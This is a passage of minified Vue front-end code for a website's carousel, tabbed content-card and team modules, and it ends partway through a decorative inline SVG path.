slide","aria-controls":u},{default:z(()=>[V(v,{class:"rotate-90"})]),_:1})]),V(S,null,{default:z(()=>[t.data.slidesCollection?.items?.length?(y(),A("swiper-container",{key:0,id:u,ref_key:"swiperRef",ref:n,loop:x(m),breakpoints:{768:{slidesPerView:x(l)==="stacked"?1.5:1.25,centeredSlides:!0,spaceBetween:20},1440:{slidesPerView:x(l)==="stacked"?2:1.35,centeredSlides:!0,spaceBetween:20},1800:{slidesPerView:x(l)==="stacked"?2.5:2,centeredSlides:!0,spaceBetween:20}},"slides-per-view":1.1,"centered-slides":!1,"space-between":0,navigation:!0,"watch-slides-progress":!0,"prevent-clicks":!1,"prevent-clicks-propagation":!1,"initial-slide":0,"navigation-next-el":`#${r}`,"navigation-prev-el":`#${s}`,a11y:{enabled:!0,scrollOnFocus:!1,slideLabelMessage:"{{index}} of {{slidesLength}}",slideRole:"tabpanel"},class:"tabs-carousel-swiper w-screen min-w-0 hover:cursor-grab"},[(y(!0),A(r0,null,n0(t.data.slidesCollection?.items,(E,k)=>(y(),A("swiper-slide",{id:h(E?.sys?.id),key:E?.sys?.id,"data-swiper-slide-index":k,"data-allow-mismatch":""},[E?(y(),L(b,{key:0,data:E,"parent-has-title":!!t.data.headline,layout:x(l),container:x(n)},null,8,["data","parent-has-title","layout","container"])):T("",!0)],8,F5))),128))],8,H5)):T("",!0)]),_:1})])])}}}),V5={"data-name":"module-tabs-content-cards",class:"mb-module max-md:mb-module-mobile mt-module-top"},q5={class:"mx-auto max-md:px-5"},G5={class:"flex flex-col items-center max-md:gap-7 gap-6 mb-25 max-md:mb-17 limit-60 mx-auto"},N5={class:"mb-16 max-md:mb-8 max-md:-ml-5 relative before:absolute before:left-0 before:top-0 before:bottom-0 before:w-8 before:bg-gradient-to-r before:from-white before:to-transparent before:z-10 after:absolute after:right-0 after:top-0 after:bottom-0 after:w-12 after:bg-gradient-to-l after:from-white after:to-transparent after:z-10"},W5=["aria-selected","aria-controls","tabindex","onClick"],X5=["id","aria-labelledby"],Y5={key:0,class:"grid gap-5 max-md:grid-cols-1 grid-cols-3 max-lg:grid-cols-2"},U5={key:1,class:"text-center text-gray-500 py-12"},K5=U({__name:"ModuleTabsContentCards",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){const e=i1("tabRefs"),a=a0(0),i=G(()=>{const u=[];for(let n=1;n<=5;n++){const d=t.data[`tab${n}Title`],l=t.data[`tab${n}CardsCollection`];d&&u.push({title:d,cards:l?.items||[]})}if(t.data.includeTabAll){const n=u.flatMap(d=>d.cards);u.unshift({title:t.data.tabAllTitle||"All",cards:n})}return u}),s=(u,n=!1)=>{a.value=u,n&&e.value?.[u]?.focus()},r=u=>{const n=i.value.length;let d=(a.value+u)%n;d<0&&(d=n-1),s(d,!0)};return(u,n)=>{const d=v0,l=i0,o=l0,f=ue;return y(),A("section",V5,[C("div",q5,[C("div",G5,[t.data.eyebrow?(y(),L(d,{key:0},{default:z(()=>[Y(N(t.data.eyebrow),1)]),_:1})):T("",!0),t.data.headline?(y(),L(l,{key:1,as:t.isHeroModule?"h1":"h2",variant:"h1",class:"text-center"},{default:z(()=>[Y(N(t.data.headline),1)]),_:1},8,["as"])):T("",!0),t.data.copy?(y(),L(o,{key:2,json:t.data.copy.json,class:"text-center"},null,8,["json"])):T("",!0)]),C("div",N5,[x(i).length>0?(y(),A("div",{key:0,class:"flex md:justify-center md:flex-wrap gap-20 max-lg:gap-9 max-md:px-6 max-md:overflow-x-auto [&::-webkit-scrollbar]:hidden",role:"tablist",onKeydown:[n[0]||(n[0]=h1(g1(m=>r(-1),["prevent"]),["left"])),n[1]||(n[1]=h1(g1(m=>r(1),["prevent"]),["right"]))]},[(y(!0),A(r0,null,n0(x(i),(m,h)=>(y(),A("button",{ref_for:!0,ref_key:"tabRefs",ref:e,key:`tab-${h}`,role:"tab","aria-selected":x(a)===h,"aria-controls":`tab-panel-${h}`,tabindex:x(a)===h?0:-1,class:K(["text-sm font-medium whitespace-nowrap","pb-1 border-b-2 border-pink transition-colors cursor-pointer",x(a)===h?"border-primary text-primary":"border-transparent text-gray-700 hover:text-black"]),onClick:c=>s(h)},N(m.title),11,W5))),128))],32)):T("",!0)]),(y(!0),A(r0,null,n0(x(i),(m,h)=>(y(),A("div",{id:`tab-panel-${h}`,key:`panel-${h}`,role:"tabpanel","aria-labelledby":`tab-${h}`,class:K(["transition-opacity duration-300",x(a)===h?"block":"hidden"])},[m.cards&&m.cards.length>0?(y(),A("div",Y5,[(y(!0),A(r0,null,n0(m.cards,(c,p)=>(y(),L(f,{key:`content-card-${p}`,data:c,"show-image":!0,"inset-image":!0,"show-border":!0,"is-column":!0,"small-heading":!0,"heading-as":t.isHeroModule?"h2":"h3",background:"white"},null,8,["data","heading-as"]))),128))])):(y(),A("div",U5," No content available "))],10,X5))),128))])])}}}),Q5={"data-name":"module-team",class:"mb-module max-md:mb-module-mobile"},J5={class:"flex flex-col gap-y-36 mx-auto max-md:gap-y-10"},e7={key:0,class:"flex flex-col gap-y-8 items-center justify-center text-center"},t7={key:1,class:"flex flex-wrap justify-center gap-x-[110px] gap-y-26 max-w-[1330px] mx-auto max-md:gap-11"},a7={key:1,class:"type-body"},i7={key:2,class:"type-body-small text-gray-700"},s7=U({__name:"ModuleTeam",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){const e=G(()=>t.data.membersCollection?.items?.filter(r=>r!==null)??[]),a=G(()=>t.isHeroModule?"h1":"h2"),i=G(()=>t.isHeroModule||!t.data.headline?"h2":"h3"),{getLinkUrl:s}=V0();return(r,u)=>{const n=v0,d=i0,l=l0,o=j0,f=b0;return y(),A("section",Q5,[C("div",J5,[t.data.headline||t.data.eyebrow||t.data.copy||t.data.cta?(y(),A("div",e7,[t.data.eyebrow?(y(),L(n,{key:0},{default:z(()=>[Y(N(t.data.eyebrow),1)]),_:1})):T("",!0),t.data.headline?(y(),L(d,{key:1,as:x(a),variant:x(a),class:"max-w-[32ch] max-md:!text-[1.555rem]"},{default:z(()=>[Y(N(t.data.headline),1)]),_:1},8,["as","variant"])):T("",!0),t.data.copy?(y(),L(l,{key:2,json:t.data.copy.json,class:"max-w-[48ch]"},null,8,["json"])):T("",!0),t.data?.cta?(y(),L(o,{key:3,href:x(s)(t.data.cta),external:t.data.cta.externalUrl,"tracking-id":t.data.cta?.trackingId,variant:"primary"},{default:z(()=>[Y(N(t.data.cta.linkCopy),1)]),_:1},8,["href","external","tracking-id"])):T("",!0)])):T("",!0),x(e).length?(y(),A("ul",t7,[(y(!0),A(r0,null,n0(x(e),(m,h)=>(y(),A("li",{key:m?.name||`member-${h}`,class:"flex flex-col gap-y-4 basis-[calc(25%-82.5px)] shrink-0 text-center"},[C("div",{class:K(["w-[250px] h-[250px] rounded-full aspect-square max-md:w-[278px] max-md:h-[278px]",m?.headshot?.url?"border-pink/15 border-10 drop-shadow-xl":"border-2 border-gray-300"])},[m?.headshot?.url?(y(),L(f,{key:0,src:m.headshot.url,alt:m?.name?`${m.name} headshot`:"",sizes:"556px md:500px",loading:"lazy",class:"w-full h-full rounded-full object-cover mx-auto"},null,8,["src","alt"])):T("",!0)],2),m?.name?(y(),L(d,{key:0,as:x(i),variant:"h5"},{default:z(()=>[Y(N(m.name),1)]),_:2},1032,["as"])):T("",!0),m?.professionalTitle?(y(),A("p",a7,N(m.professionalTitle),1)):T("",!0),m?.bio?(y(),A("p",i7,N(m.bio),1)):T("",!0)]))),128))])):T("",!0)])])}}}),r7={},n7={xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 723 859",fill:"none","aria-hidden":"true"};function l7(t,e){return y(),A("svg",n7,[...e[0]||(e[0]=[C("path",{fill:"#ADB5BD",d:"M187.449 417.321a.1.1 0 0 1 0 .14.097.097 0 0 1-.137-.003c-.038-.038-.038-.102-.003-.137a.1.1 0 0 1 .14 0ZM202.64 432.083a.4.4 0 0 1 .003.571.396.396 0 0 1-.57-.003.395.395 0 0 1 0-.567.398.398 0 0 1 .567-.001ZM206.332 407.685c.044.044.041.105.006.14a.102.102 0 0 1-.146 0c-.035-.035-.035-.099.006-.14a.096.096 0 0 1 .134 0ZM184.222 396.329c.08.08.077.208-.003.288a.2.2 0 0 1-.285 0 .206.206 0 0 1-.003-.288.206.206 0 0 1 .291 0ZM166.745 413.794a.401.401 0 1 1-.568.568.406.406 0 0 1-.003-.57.403.403 0 0 1 .571.002ZM178.018 436.008a.353.353 0 0 1 .003.499.357.357 0 0 1-.502 0 .35.35 0 0 1 .006-.496.352.352 0 0 1 .493-.003ZM217.943 446.741a.86.86 0 0 1-.001 1.214.853.853 0 0 1-1.21-.003.855.855 0 1 1 1.211-1.211ZM229.521 423.731a.401.401 0 0 1 0 .568.406.406 0 0 1-.57.003.406.406 0 0 1 0-.574.398.398 0 0 1 .57.003ZM225.381 397.902a.352.352 0 0 1 0 .491.36.36 0 0 1-.497.006.361.361 0 0 1 0-.503.348.348 0 0 1 .497.006ZM206.912 379.348a.402.402 0 0 1-.003.571.404.404 0 0 1-.571.003.404.404 0 0 1 .003-.571c.16-.16.414-.16.571-.003ZM181.042 375.252a.403.403 0 0 1-.571.571.403.403 0 0 1 .003-.57.4.4 0 0 1 .568-.001ZM157.703 387.151a.4.4 0 0 1 .003.57.4.4 0 0 1-.571-.003.401.401 0 0 1 .568-.567ZM146.001 410.296a.656.656 0 0 1-.927.927.66.66 0 0 1-.003-.927.663.663 0 0 1 .93 0ZM150.024 436.228a.556.556 0 0 1 0 .782.556.556 0 0 1-.782 0 .554.554 0 0 1 0-.781.555.555 0 0 1 .782-.001ZM168.535 454.74a.558.558 0 0 1 0 .782.561.561 0 0 1-.782 0 .565.565 0 0 1-.003-.785.56.56 0 0 1 .785.003ZM194.477 458.77a.653.653 0 0 1-.003.926.647.647 0 0 1-.923 0 .653.653 0 0 1-.003-.926.657.657 0 0 1 .929 0ZM233.253 461.389a1.307 1.307 0 0 1 0 1.853 1.307 1.307 0 1 1-1.85-1.85 1.312 1.312 0 0 1 1.85-.003ZM247.713 439.158a1.41 1.41 0 1 1-1.992 1.992 1.41 1.41 0 0 1 1.992-1.992ZM251.6 413.312a1.059 1.059 0 0 1-.003 1.495 1.053 1.053 0 0 1-1.489-.003 1.06 1.06 0 0 1-.006-1.492 1.062 1.062 0 0 1 1.498 0ZM245.045 387.486a1.461 1.461 0 1 1-2.067.001 1.468 1.468 0 0 1 2.067-.001ZM228.311 367.068a1.31 1.31 0 1 1-1.856.003 1.317 1.317 0 0 1 1.856-.003ZM204.302 355.535a.655.655 0 1 1-.926.927.648.648 0 0 1 0-.924.654.654 0 0 1 .926-.003ZM178.512 353.552a1.512 1.512 0 0 1 0 2.138 1.507 1.507 0 0 1-2.134-.003 1.507 1.507 0 0 1 0-2.132 1.512 1.512 0 0 1 2.134-.003ZM153.654 363.203a1.258 1.258 0 1 1-1.782 1.777 1.258 1.258 0 0 1 1.782-1.777ZM135.123 381.749a1.462 1.462 0 1 1-2.067 2.064 1.462 1.462 0 0 1 2.067-2.064ZM125.651 406.415a1.46 1.46 0 1 1-2.066 2.066 1.455 1.455 0 0 1 .003-2.063 1.46 1.46 0 0 1 2.063-.003ZM127.029 432.808a1.463 1.463 0 0 1 0 2.066 1.46 1.46 0 1 1 0-2.066ZM139.381 455.996c.766.767.769 2.013.006 2.777a1.967 1.967 0 0 1-2.78-.003 1.957 1.957 0 0 1 0-2.776 1.958 1.958 0 0 1 2.774.002ZM159.589 472.95a1.513 1.513 0 0 1 0 2.137 1.51 1.51 0 1 1 0-2.137ZM185.265 479.649a1.711 1.711 0 1 1-2.422 2.421 1.711 1.711 0 0 1 .001-2.421 1.711 1.711 0 0 1 2.421 0ZM211.226 475.64a1.511 1.511 0 1 1-2.132 2.143 1.511 1.511 0 0 1 2.132-2.143ZM248.953 475.64a2.345 2.345 0 0 1-.004 3.319 2.345 2.345 0 0 1-3.315-3.316 2.351 2.351 0 0 1 3.319-.003ZM264.618 454.121c.953.954.95 2.502 0 3.452a2.448 2.448 0 0 1-3.455.003 2.444 2.444 0 0 1 3.455-3.455ZM272.118 429.599a1.463 1.463 0 0 1-2.069 2.069 1.465 1.465 0 0 1 .003-2.069 1.46 1.46 0 0 1 2.066 0ZM272.218 402.984c.627.628.63 1.649.003 2.277a1.61 1.61 0 1 1-.003-2.277ZM264.676 377.129a2.515 2.515 0 1 1-3.558 3.558 2.516 2.516 0 1 1 3.558-3.558ZM248.989 355.778a2.37 2.37 0 0 1 0 3.351 2.367 2.367 0 1 1 0-3.351ZM227.536 340.205a2.368 2.368 0 0 1-3.348 3.348 2.366 2.366 0 0 1 0-3.345 2.37 2.37 0 0 1 3.348-.003ZM202.25 332.084c.885.885.888 2.321.002 3.206a2.266 2.266 0 0 1-3.205-.003 2.261 2.261 0 0 1 0-3.203 2.261 2.261 0 0 1 3.203 0ZM175.206 332.622a1.51 1.51 0 0 1-.003 2.134 1.51 1.51 0 1 1-2.134-2.134 1.51 1.51 0 0 1 2.137 0ZM150.085 340.71a1.662 1.662 0 1 1-2.35 2.351 1.655 1.655 0 0 1 .003-2.347 1.659 1.659 0 0 1 2.347-.004ZM128.868 356.074a1.963 1.963 0 1 1-2.776 2.777 1.963 1.963 0 0 1 2.776-2.777ZM113.386 377.425a2.117 2.117 0 1 1-2.993 2.995 2.117 2.117 0 0 1 2.993-2.995ZM105.147 402.675a2.066 2.066 0 0 1-2.922 2.922 2.064 2.064 0 0 1 .003-2.922 2.06 2.06 0 0 1 2.919 0ZM105.152 429.184a2.063 2.063 0 1 1-2.918 2.918 2.063 2.063 0 0 1 2.918-2.918ZM113.676 454.073a2.52 2.52 0 0 1-3.561 3.562 2.516 2.516 0 0 1 .003-3.561 2.513 2.513 0 0 1 3.558-.001ZM129.21 475.565a2.47 2.47 0 0 1 0 3.493 2.466 2.466 0 0 1-3.49-.003 2.465 2.465 0 0 1 0-3.487 2.471 2.471 0 0 1 3.49-.003ZM150.824 490.973a2.722 2.722 0 0 1 .003 3.845 2.72 2.72 0 1 1-3.848-3.848 2.718 2.718 0 0 1 3.845.003ZM175.83 499.377c.944.944.947 2.474.003 3.419a2.418 2.418 0 0 1-3.419-.003 2.418 2.418 0 0 1-.003-3.419 2.418 2.418 0 0 1 3.419.003ZM202.237 499.478a2.268 2.268 0 1 1-3.205 3.209 2.268 2.268 0 0 1 3.205-3.209ZM227.777 490.962a2.718 2.718 0 1 1-3.845 3.846 2.717 2.717 0 0 1-.003-3.845 2.721 2.721 0 0 1 3.848-.001ZM264.04 490.526c.97.971.964 2.539-.004 3.507a2.479 2.479 0 1 1-3.507-3.507 2.485 2.485 0 0 1 3.511 0ZM280.413 469.431a2.637 2.637 0 0 1 .003 3.732 2.64 2.64 0 1 1-3.733-3.732 2.635 2.635 0 0 1 3.73 0ZM290.904 445.137a2.547 2.547 0 0 1 0 3.6 2.54 2.54 0 0 1-3.597-.003 2.543 2.543 0 1 1 3.597-3.597ZM294.717 419.244c.808.809.811 2.114.003 2.922a2.066 2.066 0 1 1-.003-2.922ZM292.683 392.342a2.72 2.72 0 1 1-3.848 3.849 2.721 2.721 0 0 1 3.848-3.849ZM283.583 367.471a2.568 2.568 0 0 1-.001 3.635 2.568 2.568 0 1 1-3.632-3.631 2.568 2.568 0 0 1 3.633-.004ZM268.582 345.594a2.466 2.466 0 1 1-3.488 3.488 2.466 2.466 0 0 1 3.488-3.488ZM248.707 327.991a2.52 2.52 0 1 1-3.561 3.562 2.518 2.518 0 0 1 3.561-3.562ZM225.088 315.903a2.567 2.567 0 0 1-.006 3.635 2.565 2.565 0 0 1-3.632.003 2.572 2.572 0 0 1 3.638-3.638ZM199.603 309.687a3.17 3.17 0 0 1 0 4.487 3.167 3.167 0 0 1-4.484-.003 3.175 3.175 0 0 1-.003-4.484 3.177 3.177 0 0 1 4.487 0ZM172.785 310.804a2.772 2.772 0 1 1-3.919 3.918 2.772 2.772 0 0 1 3.919-3.918ZM147.246 318.255a2.719 2.719 0 0 1 .003 3.846 2.726 2.726 0 0 1-3.851.003 2.72 2.72 0 0 1 .006-3.848 2.714 2.714 0 0 1 3.842-.001ZM124.218 331.95a2.468 2.468 0 1 1-3.487 3.492 2.468 2.468 0 0 1 3.487-3.492ZM105.507 350.654a2.567 2.567 0 0 1 0 3.635 2.568 2.568 0 0 1-3.635 0 2.572 2.572 0 0 1 0-3.635 2.572 2.572 0 0 1 3.635 0ZM91.913 373.581a2.47 2.47 0 0 1 0 3.493 2.466 2.466 0 0 1-3.49-.003 2.465 2.465 0 0 1 0-3.487 2.471 2.471 0 0 1 3.49-.003ZM84.551 399.039c.986.986.986 2.578.003 3.561a2.52 2.52 0 0 1-3.564 0 2.514 2.514 0 0 1 .003-3.561 2.516 2.516 0 0 1 3.558 0ZM84.008 425.29a2.918 2.918 0 0 1 .003 4.129 2.922 2.922 0 1 1-4.132-4.132 2.917 2.917 0 0 1 4.13.003ZM89.717 451.281a2.818 2.818 0 0 1 0 3.984 2.821 2.821 0 0 1-3.988.004 2.824 2.824 0 0 1 0-3.991 2.814 2.814 0 0 1 3.988.003ZM102.389 475.052a3.224 3.224 0 1 1-5.234 3.767 3.224 3.224 0 0 1 5.234-3.767ZM119.251 494.915a2.72 2.72 0 0 1-3.846 3.846 2.717 2.717 0 0 1 .001-3.842 2.723 2.723 0 0 1 3.845-.004ZM142.053 514.476a3.828 3.828 0 0 1-5.414.011 3.827 3.827 0 0 1-.017-5.414 3.828 3.828 0 0 1 5.414-.011 3.83 3.83 0 0 1 .017 5.414ZM166.409 518.618a3.024 3.024 0 0 1 .005 4.275 3.024 3.024 0 0 1-4.277-4.277 3.018 3.018 0 0 1 4.272.002ZM193.028 520.936a3.274 3.274 0 1 1-4.63 4.63 3.267 3.267 0 0 1 .003-4.627 3.272 3.272 0 0 1 4.627-.003ZM219.257 516.779a3.274 3.274 0 1 1-4.631 4.629 3.274 3.274 0 0 1 4.631-4.629ZM243.427 506.42a3.007 3.007 0 0 1 .006 4.251 3.007 3.007 0 0 1-4.251-.006 2.998 2.998 0 0 1 .003-4.242 3.004 3.004 0 0 1 4.242-.003ZM279.432 505.087a3.074 3.074 0 0 1-4.345 4.346 3.072 3.072 0 1 1 4.345-4.346ZM296.252 484.335a3.206 3.206 0 0 1 0 4.541 3.206 3.206 0 0 1-4.541 0 3.21 3.21 0 0 1-.003-4.544 3.207 3.207 0 0 1 4.544.003ZM307.982 460.993a2.736 2.736 0 1 1-3.869 3.869 2.73 2.73 0 0 1 .003-3.869 2.726 2.726 0 0 1 3.866 0ZM314.885 435.296a2.77 2.77 0 0 1-.003 3.922 2.764 2.764 0 0 1-3.917-.002 2.775 2.775 0 0 1-.008-3.922 2.78 2.78 0 0 1 3.928.002ZM316.567 408.472a3.171 3.171 0 0 1-.003 4.49 3.164 3.164 0 0 1-4.484-.002 3.17 3.17 0 0 1-.003-4.485 3.177 3.177 0 0 1 4.49-.003ZM312.224 382.416a2.923 2.923 0 1 1-4.133 4.132 2.915 2.915 0 0 1 .007-4.126 2.92 2.92 0 0 1 4.126-.006ZM303.39 356.928a3.885 3.885 0 0 1 0 5.488 3.882 3.882 0 0 1-5.485-.002 3.877 3.877 0 0 1 0-5.483 3.88 3.88 0 0 1 5.485-.003ZM288.925 334.643a3.88 3.88 0 0 1-5.486 5.486 3.882 3.882 0 0 1-.002-5.485 3.88 3.88 0 0 1 5.488-.001ZM269.983 316.004a3.679 3.679 0 0 1-5.202 5.201 3.682 3.682 0 0 1-.002-5.201 3.686 3.686 0 0 1 5.204 0ZM247.95 301.286a4.034 4.034 0 0 1-.003 5.698 4.034 4.034 0 0 1-5.698.003 4.035 4.035 0 0 1 0-5.701 4.033 4.033 0 0 1 5.701 0ZM222.609 292.292a3.273 3.273 0 1 1-4.63 4.63 3.274 3.274 0 0 1 4.63-4.63ZM195.97 288.525a2.718 2.718 0 0 1-.001 3.848 2.711 2.711 0 0 1-3.845-.003 2.717 2.717 0 0 1 0-3.842 2.726 2.726 0 0 1 3.846-.003ZM169.838 289.529a3.273 3.273 0 0 1-.003 4.632 3.27 3.27 0 0 1-4.63 0 3.275 3.275 0 0 1 4.633-4.632ZM144.682 295.876a4.026 4.026 0 0 1-.001 5.695 4.035 4.035 0 0 1-5.701.006 4.034 4.034 0 0 1 .007-5.701 4.025 4.025 0 0 1 5.695 0ZM120.955 308.013a3.928 3.928 0 1 1-5.554 5.554 3.922 3.922 0 0 1 .001-5.554 3.925 3.925 0 0 1 5.553 0ZM99.706 325.316a3.103 3.103 0 1 1-4.388 4.385 3.103 3.103 0 0 1 4.388-4.385ZM82.733 346.226a2.752 2.752 0 0 1-3.89 3.89 2.75 2.75 0 1 1 3.89-3.89ZM71.466 369.094a3.877 3.877 0 1 1-5.484 5.483 3.877 3.877 0 0 1 5.484-5.483ZM64.228 395.126a3.372 3.372 0 0 1-.003 4.769 3.37 3.37 0 1 1-4.769-4.768 3.372 3.372 0 0 1 4.772-.001ZM62.736 421.76a3.223 3.223 0 0 1 0 4.559 3.222 3.222 0 0 1-4.558 0 3.22 3.22 0 0 1 0-4.559 3.222 3.222 0 0 1 4.558 0ZM66.745 448.15a3.021 3.021 0 1 1-4.272 4.271 3.02 3.02 0 1 1 4.272-4.271ZM76.87 472.36a3.873 3.873 0 0 1 0 5.482 3.877 3.877 0 0 1-5.486.004 3.878 3.878 0 1 1 5.485-5.486ZM91.34 494.637a3.877 3.877 0 1 1-5.483 5.483 3.877 3.877 0 0 1 5.484-5.483ZM110.133 513.431a3.879 3.879 0 0 1-.001 5.482 3.879 3.879 0 0 1-5.484-5.484 3.874 3.874 0 0 1 5.485.002ZM132.704 527.612a4.281 4.281 0 1 1-6.054 6.055 4.281 4.281 0 0 1 6.054-6.055ZM157.042 537.596a3.628 3.628 0 0 1 .003 5.13 3.629 3.629 0 0 1-5.13-.002 3.627 3.627 0 0 1 5.127-5.128ZM184.003 541.028a4.634 4.634 0 0 1-6.554 6.554 4.63 4.63 0 0 1 0-6.553 4.634 4.634 0 0 1 6.554-.001ZM210.542 539.644a4.632 4.632 0 0 1-.004 6.55 4.632 4.632 0 1 1-6.55-6.55 4.633 4.633 0 0 1 6.554 0ZM235.949 533.019a4.28 4.28 0 1 1-6.054 6.054 4.281 4.281 0 1 1 6.054-6.054ZM259.12 521.468a3.568 3.568 0 0 1 0 5.038 3.566 3.566 0 0 1-5.039 0 3.567 3.567 0 0 1 .001-5.038 3.565 3.565 0 0 1 5.038 0ZM294.827 519.649a3.662 3.662 0 0 1 0 5.174 3.663 3.663 0 0 1-5.175 0 3.666 3.666 0 0 1-.002-5.177 3.66 3.66 0 0 1 5.177.003ZM311.837 499.274a3.609 3.609 0 0 1-.001 5.103 3.605 3.605 0 0 1-5.1-5.1 3.614 3.614 0 0 1 5.101-.003ZM324.687 476.405a3.244 3.244 0 1 1-4.588 4.588 3.244 3.244 0 0 1 4.588-4.588ZM333.033 451.766a2.607 2.607 0 0 1-.004 3.685 2.607 2.607 0 0 1-3.685.003 2.611 2.611 0 0 1 0-3.688 2.61 2.61 0 0 1 3.689 0ZM337.588 425.097a3.175 3.175 0 1 1-4.488 4.488 3.169 3.169 0 0 1 .003-4.485 3.17 3.17 0 0 1 4.485-.003ZM337.139 398.375a3.398 3.398 0 0 1-.001 4.802 3.39 3.39 0 0 1-4.795-.006 3.386 3.386 0 0 1-.003-4.792 3.394 3.394 0 0 1 4.799-.004ZM332.101 372.049a3.804 3.804 0 0 1-5.379 5.379 3.805 3.805 0 0 1-.003-5.379 3.806 3.806 0 0 1 5.382 0ZM321.77 347.81a3.176 3.176 0 0 1-.004 4.496 3.173 3.173 0 0 1-4.493 0 3.182 3.182 0 0 1-.003-4.496 3.182 3.182 0 0 1 4.5 0ZM308.644 324.274a4.613 4.613 0 0 1-.001 6.525 4.615 4.615 0 1 1-6.526-6.527 4.61 4.61 0 0 1 6.527.002ZM289.86 305.504a3.425 3.425 0 0 1 .003 4.84 3.422 3.422 0 0 1-4.84-.003 3.422 3.422 0 0 1-.003-4.84 3.422 3.422 0 0 1 4.84.003ZM270.104 288.013a5.387 5.387 0 0 1-.003 7.622 5.385 5.385 0 0 1-7.62.001 5.39 5.39 0 0 1 7.623-7.623ZM245.766 276.578a4.485 4.485 0 0 1-6.341 6.341 4.477 4.477 0 0 1 .003-6.337 4.48 4.48 0 0 1 6.338-.004ZM220.53 268.719a4.783 4.783 0 1 1-6.764 6.764 4.783 4.783 0 1 1 6.764-6.764ZM193.639 266.212a4.126 4.126 0 0 1 .003 5.84 4.126 4.126 0 0 1-5.841-.003 4.128 4.128 0 0 1 5.838-5.837ZM167.792 267.325a5.087 5.087 0 0 1 .002 7.196 5.08 5.08 0 0 1-7.19-.009 5.076 5.076 0 0 1-.005-7.187 5.087 5.087 0 0 1 7.193 0ZM141.597 274.244a4.488 4.488 0 0 1-.003 6.344 4.48 4.48 0 0 1-6.338-.003 4.483 4.483 0 0 1-.003-6.337 4.487 4.487 0 0 1 6.344-.004ZM117.557 285.07a4.734 4.734 0 0 1-.004 6.698 4.727 4.727 0 0 1-6.693-.002 4.731 4.731 0 0 1 .001-6.69c1.844-1.844 4.849-1.853 6.696-.006ZM95.277 300.632a4.125 4.125 0 0 1 0 5.837 4.121 4.121 0 0 1-5.835-.002 4.125 4.125 0 1 1 5.835-5.835ZM76.504 319.409a4.172 4.172 0 0 1-5.9 5.9 4.174 4.174 0 0 1 .004-5.9 4.17 4.17 0 0 1 5.896 0ZM60.807 341.816a3.38 3.38 0 0 1-4.778 4.778 3.38 3.38 0 0 1 4.778-4.778ZM49.747 366.094a3.295 3.295 0 1 1-4.661 4.659 3.295 3.295 0 0 1 4.66-4.659ZM43.672 391.456a3.878 3.878 0 0 1 0 5.488 3.874 3.874 0 0 1-5.486-.003 3.879 3.879 0 0 1 5.486-5.485ZM41.561 418.298a3.424 3.424 0 0 1 0 4.843 3.423 3.423 0 1 1-4.843-4.843 3.426 3.426 0 0 1 4.843 0ZM44.848 444.388a3.874 3.874 0 0 1 0 5.483 3.876 3.876 0 1 1 0-5.483ZM53.207 469.141a4.883 4.883 0 0 1 0 6.909 4.883 4.883 0 0 1-6.909 0 4.883 4.883 0 0 1 0-6.909 4.883 4.883 0 0 1 6.91 0ZM65.49 492.621a5.189 5.189 0 0 1-7.338 7.338 5.188 5.188 0 0 1 0-7.335 5.191 5.191 0 0 1 7.338-.003ZM81.625 513.735a5.238 5.238 0 0 1-7.407 7.406 5.236 5.236 0 1 1 7.407-7.406ZM101.365 531.569a5.388 5.388 0 0 1-.004 7.616c-2.101 2.102-5.517 2.108-7.619.007a5.395 5.395 0 0 1 0-7.626 5.388 5.388 0 0 1 7.623.003ZM124.018 545.561a5.592 5.592 0 0 1-7.907 7.907 5.596 5.596 0 0 1-.003-7.906 5.598 5.598 0 0 1 7.91-.001ZM148.368 555.774a5.137 5.137 0 0 1-7.264 7.264 5.135 5.135 0 1 1 7.264-7.264ZM174.762 560.749a5.642 5.642 0 1 1-7.978 7.978 5.64 5.64 0 0 1 .003-7.977 5.636 5.636 0 0 1 7.975-.001ZM200.878 561.806a4.981 4.981 0 0 1 0 7.051 4.981 4.981 0 0 1-7.051 0 4.979 4.979 0 0 1 .003-7.048 4.986 4.986 0 0 1 7.048-.003ZM227.525 557.262a5.539 5.539 0 0 1-7.833 7.833 5.542 5.542 0 0 1-.002-7.836 5.537 5.537 0 0 1 7.835.003ZM251.676 549.42a4.212 4.212 0 1 1-5.957 5.956 4.212 4.212 0 0 1 5.957-5.956ZM275.019 536.077a4.51 4.51 0 0 1-.001 6.382 4.506 4.506 0 0 1-6.382 0 4.506 4.506 0 0 1 .001-6.382 4.51 4.51 0 0 1 6.382 0ZM310.568 533.854a4.753 4.753 0 0 1 .002 6.716 4.75 4.75 0 0 1-6.716-.002 4.748 4.748 0 0 1 6.714-6.714ZM327.901 513.577a4.826 4.826 0 0 1 .003 6.829 4.83 4.83 0 1 1-6.832-6.832 4.828 4.828 0 0 1 6.829.003ZM340.957 491.739a3.646 3.646 0 0 1-5.157 5.157 3.65 3.65 0 0 1-.003-5.16 3.65 3.65 0 0 1 5.16.003ZM350.958 467.336a3.402 3.402 0 0 1 0 4.807 3.4 3.4 0 0 1-4.807-4.807 3.399 3.399 0 0 1 4.807 0ZM357.211 441.441a3.454 3.454 0 0 1 .003 4.882 3.45 3.45 0 1 1-4.881-4.881 3.447 3.447 0 0 1 4.878-.001ZM358.84 415.398a2.781 2.781 0 1 1-3.934 3.935 2.785 2.785 0 0 1-.003-3.934 2.785 2.785 0 0 1 3.937-.001ZM357.437 388.192a3.765 3.765 0 0 1 .003 5.337 3.772 3.772 0 0 1-5.34 0 3.774 3.774 0 1 1 5.337-5.337ZM351.307 362.263a3.86 3.86 0 0 1-.003 5.455 3.856 3.856 0 1 1 .003-5.455ZM341.884 336.94a4.938 4.938 0 0 1 0 6.986 4.932 4.932 0 0 1-6.98-.005 4.93 4.93 0 0 1-.003-6.977 4.936 4.936 0 0 1 6.983-.004ZM328.167 314.096a5.183 5.183 0 0 1 0 7.335 5.184 5.184 0 0 1-7.336 0 5.188 5.188 0 0 1 7.336-7.335ZM310.217 294.555a4.217 4.217 0 0 1 0 5.967 4.22 4.22 0 1 1-5.967-5.967 4.22 4.22 0 0 1 5.967 0ZM290.562 276.716a5.024 5.024 0 0 1-.004 7.101 5.014 5.014 0 0 1-7.095-.002 5.015 5.015 0 0 1-.002-7.096 5.024 5.024 0 0 1 7.101-.003ZM268.364 262.352a5.69 5.69 0 0 1-.004 8.048 5.686 5.686 0 0 1-8.045.001 5.694 5.694 0 0 1-.003-8.049 5.695 5.695 0 0 1 8.052 0ZM243.573 252.389a5.387 5.387 0 0 1-.004 